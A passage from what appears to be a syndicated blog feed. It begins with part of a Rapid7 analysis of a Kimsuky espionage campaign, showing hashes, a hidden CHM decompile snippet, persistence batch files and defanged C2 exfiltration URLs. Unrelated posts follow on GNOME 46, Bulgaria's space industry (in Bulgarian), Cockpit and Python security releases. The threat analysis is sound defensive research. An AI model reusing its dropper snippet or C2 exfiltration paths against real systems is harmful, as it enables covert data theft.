In VirusTotal we discovered the following file:

Hash Value
MD5 71db2ae9c36403cec1fd38864d64f239
SHA1 5c7b2705155023e6e438399d895d30bf924e0547
SHA256 e8000ddfddbe120b5f2fb3677abbad901615d1abd01a0de204fade5d2dd5ad0d
————- ——————-

The file is a VBS script and it contains similar code to what we described earlier on the information gathering script above. Many components are the same, with small differences in what type of data is being gathered.

The biggest difference, which makes sense, is a different C2 server. Below is the full path of when the VBS script ran and concatenated the path:

hxxp://gosiweb.gosiclass[.]com/m/gnu/convert/html/com/list.php?query=6

The modus operandi and reusing of code and tools are showing that the threat actor is actively using and refining/reshaping its techniques and tactics to gather intelligence from victims.

Still More? Yes, Another Approach Discovered

Using the characteristics of the earlier discovered CHM files, we developed internal Yara rules that were hunting, from which we discovered the following CHM file:

Hash Value
MD5 f35b05779e9538cec363ca37ab38e287
SHA1 d4fa57f9c9e35222a8cacddc79055c1d76907fb9
SHA256 da79eea1198a1a10e2ffd50fd949521632d8f252fb1aadb57a45218482b9fd89
—- —


In this particular case, multiple .bat files and VBS scripts are present:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

In similar fashion, an HTML file in the directory contains hidden code:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

style=”visibility:hidden;”><param name=”Command” value=”ShortCut”><param name=”Button” value=”Bitmap:shortcut”><param name=”Item1″ value=”,hh,-decompile C:\\Users\\Public\\Libraries ‘+d+’


The background png file shows (translated) the following information:

The Updated APT Playbook: Tales from the Kimsuky threat actor group



Once the CHM file is executed, it drops all files in the C:\\Users\\Public\\Libraries\ directory and starts running. It starts with creating a persistence scheduled task with the “\2034923.bat” file:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

The VBS script will create a Service and then the other .bat files are executed, each with different functions.


The “9583423.bat” script will gather information from the system and store them in text files:

The Updated APT Playbook: Tales from the Kimsuky threat actor group


In the above code, when information is gathered, the file is called by the ‘1295049.bat’ script, which contains the Powershell code to setup the connection to the C2 server with the right path, Base64 encode the stream, and transfer:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

Combining the code from previous .bat file and this code, the path to the C2 is created:

hxxps://niscarea[.]com/in.php?cn=[base64]&fn=[DateTime]


The gathered files containing the information about the system will be Base64 encoded, zipped and sent to the C2. After sending, the files are deleted from the local system.

The Updated APT Playbook: Tales from the Kimsuky threat actor group


The sys.txt file will contain information about the system of the victim such as OS, CPU architecture, etc. Here is a short example of the content:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

The overall flow of this attack can be simplified in this visualization:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

Attack Prevalence

Since this is an active campaign, tracking prevalence is based at the time of this writing. However, Rapid7 Labs telemetry enables us to confirm that we have identified targeted attacks against entities based in South Korea. Moreover, as we apply our approach to determine attribution such as the overlap in code and tactics, we have attributed this campaign with a moderate confidence* to the Kimsuky group.

All IoCs are available freely within our Rapid7 Labs repository here.

Rapid7 Customers

InsightIDR and Managed Detection and Response (MDR) customers have existing detection coverage through Rapid7’s expansive library of detection rules. Rapid7 recommends installing the Insight Agent on all applicable hosts to ensure visibility into suspicious processes and proper detection coverage. Below is a non-exhaustive list of detections deployed and alerting on activity related to these techniques and research:

Persistence – Run Key Added by Reg.exe

Suspicious Process – HH.exe Spawns Child Process

Suspicious Process – CHM File Runs CMD.exe to Run Certutil

Persistence – vbs Script Added to Registry Run Key

*In threat research terms, “moderate confidence” means that we have a significant amount of evidence that the activity we are observing is similar to what we have observed from a specific group or actor in the past; however, there is always a chance someone is mimicking behavior. Hence, we use “moderate” instead of “high” confidence.

GNOME 46 released

Post Syndicated from corbet original https://lwn.net/Articles/966096/

Version 46 of the GNOME desktop
has been released. “GNOME 46 is code-named ‘Kathmandu’, in recognition
of the amazing work done by the organizers of GNOME.Asia 2023.
”
Significant changes include a new global search feature, enhancements to
the Files app, improved remote login support, and more.

Ще полети ли България в Космоса?

Post Syndicated from Александър Нуцов original https://www.toest.bg/shte-poleti-li-bulgariya-v-kosmosa/

Ще полети ли България в Космоса?

Наносателити, събиране на спътникови данни, космическа храна и създаване на лекарства в Космоса. Бихте ли асоциирали тези дейности с български компании и предприемачи? Всъщност това са само част от посоките, в които се развиват и космическата индустрия в България, и българи в чужбина, работещи в сферата. 

Защо е важно да разкажем тези истории? Глобалният пазар за космическата индустрия стремглаво се разраства, достигайки 464 млрд. долара през 2022 г. – ръстът е 8% спрямо предходната година. Очакванията са пазарът да се увеличи до цели 737 млрд. долара в рамките на десетилетие. Логично, глобалният тренд се отразява положително и на българския пазар и компаниите в сектора, докато инвестициите в космическите технологии бележат все по-значителна възвръщаемост. 

Освен това представата на хората за бизнеса в България все още почива на старомодните схващания за традиционни индустрии и съмнителни бизнесмени с неясни приходи и богатство. Това създава схващането, че България е застинала във времето, че в страната не се случва нищо иновативно, визионерско и смислено. Космическата индустрия обаче разбива тези стереотипи, защото извежда компании и предприемачи на световно ниво, които поставят България на глобалната карта в една от най-сложните и иновативни области на икономиката и науката. Истината е, че във всички отрасли в България има добри примери за успешни предприемачи и визионери, които създават висока добавена стойност и дърпат със себе си страната в правилната посока. 

Държава и Космос

Един от първите въпроси, които си задаваме, когато говорим за бизнес, е доколко той е зависим от намесата на държавата и от взаимодействието с нея. Космическата индустрия е твърде сложна, разнолика и скъпа и едно от първите условия за успешното ѝ развитие е устойчивата връзка между бизнеса и институциите на национално и международнo ниво. Тук е редно да добавим и академичния сектор, от който пък зависи създаването на качествени научни разработки и подготвени професионалисти.

Тази триъгълна рамка между бизнеса, институциите и академичните среди, макар и още недоразвита у нас, създава добра почва за растеж на космическия сектор. Една от важните стъпки, които предстоят в укрепването ѝ, е създаването на космическа агенция в България. Специалистите се надяват това да стане до края на годината с водещата роля на държавата. Главната идея е да се изгради устойчива връзка между бизнеса, БАН и университетите.

Министърката на иновациите и растежа в оставка Милена Стойчева наскоро заяви, че работна група вече подготвя стратегията за създаване на космическа агенция, като в процеса на работа ще се включат и най-добрите компании от частния сектор. Като първа важна крачка тя изтъкна, че България трябва да увеличи членската си вноска към Европейската космическа агенция и да получи статут на асоциирано членство, което ще разкрие възможност за по-сериозно финансиране на български компании в сектора по различни проекти и ще отвори допълнително пространство за навлизане на нови компании с пробивни технологии в космическата област. Към момента България е участвала в 9 тръжни процедури и е спечелила финансиране по 45 проекта за общо 8,6 млн. евро.

Наука и бизнес

В предишни материали разказахме за ролята на частния сектор за компенсирането на слабостите на държавата в различни области. И тук космическата индустрия не прави изключение. Съвсем наскоро българският производител на наносателити EnduroSat дари необходимите средства за обновяване на лабораторията за космически изследвания „Проф. Стефан Александров“ към Физическия факултет на Софийския университет „Св. Климент Охридски“. 

Компанията подпомогна и създаването на най-голямата лаборатория за космически изследвания във Висшето военноморско училище „Н. Й. Вапцаров“ във Варна. Паралелно с това EnduroSat инициира нова магистърска програма в областта на космическите изследвания в три университета у нас, в която 70% от обучението ще бъде практическо. Оттук и нуждата от качествени лаборатории и физическа инфраструктура, които предоставят на студентите необходимия софтуер и компютърни системи за цялостната разработка на космически продукти – например сателити.

Първото издание на програмата започва през есента в Софийския университет и Висшето военноморско училище във Варна, както и във Висшето военновъздушно училище „Георги Бенковски“. Целта според изпълнителния директор на компанията Райчо Райчев е да се създаде образование от ново поколение, което, основавайки се на практиката, да подготвя висококвалифицирани инженери, които да са конкурентни на глобалния пазар на космическата индустрия. 

Връзката между науката и бизнеса в космическата област е още по-важна, отколкото в други индустрии. Защото създаването на толкова високи технологии зависи преди всичко от човешките ресурси. А без бизнеса университетите страдат както от недостиг на финансиране, така и от липсата на необходимата инфраструктура и практически опит, необходим за изграждане на качествени специалисти. Без университетите и специализираните учебни програми пък бизнесите страдат от липса на кадри за развитието си в толкова конкурентна сфера на глобалната сцена. 

Какви проблеми решава космическият бизнес в България? 

България има силни позиции в космическата индустрия още от времето на тоталитарния комунистически режим. През последните години активността на частния сектор и развитието на компаниите в сектора в комбинация с ускореното взаимодействие с държавата и академичния сектор очертават шанса България да възроди своите традиции и да се превърне в истински космически хъб в бъдеще. Не само защото развива високи технологии за изучаване на космическото пространство, но и защото създава решения за проблеми на Земята във все още неизследвани области.

Българската Sfera Technologies например събира спътникови данни с идеята да помогне на бизнеси от различни индустрии да повишат качеството си и да оптимизират дейността и своите разходи. Нейните клиенти развиват бизнес в области като земеделие, сигурност и спедиторски услуги, но данните ѝ се използват и за управление на рисковете от климатичните промени, за умно управление на градовете (например за градския транспорт) и други сфери от обществено значение.

Друга българска компания – „Антарта“, се стреми да възобнови създаването на космическа храна у нас, след като през 1979 г. България се нарежда до САЩ и СССР като третата страна производител в света, преди тази дейност да бъде прекратена по-късно. Космическите храни минават през процес на дехидратация, наречен лиофилизация. Те са специално пригодени за нуждите на астронавтите и са съобразени с промените в средата по време на техните мисии, които въздействат върху физическото и психическото им състояние. Благодарение на качества като дълготрайност и радиационна защита на опаковките, космическите храни може да се използват и на Земята в екстремни обстоятелства от алпинисти или в случаи на аварии, природни бедствия, при изпускания на радиационен материал и други извънредни ситуации.

Вече споменахме и за може би най-успешната в момента българска компания в космическата индустрия EnduroSat, която има ключово значение за развитие на сектора у нас. Компанията основно произвежда наносателити и така наречените CubeSats. С екип от над 160 души, 250 клиента в целия свят и приходи от близо 27 млн. лв., EnduroSat започна да произвежда по 8 устройства на месец. Компанията изпрати най-силната си година, като през май успя да набере нова инвестиция от 10 млн. долара, с които да увеличи пазарния си дял и да усъвършенства технологиите си. 

Българи зад граница 

През февруари тази година американската Varda Space Industries стана едва третата компания в света, която успя да приземи невредим космическия си кораб след 8-месечен полет в орбита. Първите две са Boeing с капсулата си Starliner и SpaceX на Илон Мъск със своите кораби Dragon. Мисията на компанията остава в историята и заради отгледаното в Космоса и върнато невредимо на Земята под формата на кристали антивирусно лекарство ритонавир. Именно това беше и целта на Varda, която е специализирана в производството на лекарства в орбита около Земята, където различните условия позволяват създаването на медикаменти с по-високо качество и по-добра структура. Компанията вече има договори с най-големите биофармацевтични фирми в света, както и с Военновъздушните сили на САЩ и с други партньори и е набрала 54 млн. долара от външни инвеститори. 

Мнозина едва ли предполагат, че неин съосновател и идеолог е българинът Делян Аспарухов, който заедно с Varda Space Industries е все по-разпознаваема фигура в Силициевата долина (повече за неговата история и връзката му с България може да прочетете тук).

Изтъкваме Делян Аспарухов не само заради българските му корени, а и заради ролята му в българската иновативна екосистема. Макар и физически откъснат от страната, той остава свързан с българската действителност и взема участие в различни форуми, събития и медийни формати у нас, като споделя опит, знания и идеи за бъдещето (може да го чуете тук). 

Надяваме се, че все по-често ще срещаме вдъхновяващи фигури от българската космическа индустрия. Защото е иновативна, създава растеж и добавена стойност за цялото общество и има потенциала да постави страната ни на световната карта в областта на високите технологии. 

[$] Managing Linux servers with Cockpit

Post Syndicated from jzb original https://lwn.net/Articles/965434/

Cockpit is an interesting
project for web-based Linux administration that has received
relatively little attention over the years. Part of that may be due to
the project’s strategy of minor releases roughly every two weeks,
rather than larger releases with many new features. While the strategy
has done little to garner headlines, it has delivered a useful and
extensible tool to observe, manage, and troubleshoot Linux servers.

Python announces first security releases since becoming a CNA

Post Syndicated from jzb original https://lwn.net/Articles/966056/

The Python project has announced three security releases, 3.10.14,
3.9.19,
and 3.8.19.
In addition to the security fixes, these releases are notable for two reasons;
they are the first to make use of GitHub Actions to perform
public builds
instead of building artifacts “on a local computer of one
of the release managers
“, and the first since Python became a
CVE Numbering Authority
(CNA).

Python release team member Łukasz Langa said
that being a CNA means Python is able to “ensure the quality of the vulnerability
reports is high, and that the severity estimates are accurate.
” It also
allows Python to coordinate CVE announcements with the patched versions of
Python, as it has with two CVEs addressed in these releases. CVE-2023-6597
describes a flaw in CPython’s zipfile module that made it vulnerable to a zip-bomb exploit. CVE-2024-0450 is an
issue with Python’s tempfile.TemporaryDirectory class which could be
exploited to modify permissions of files referenced by symbolic links.
Users of affected versions should upgrade soon.

The collective thoughts of the interwebz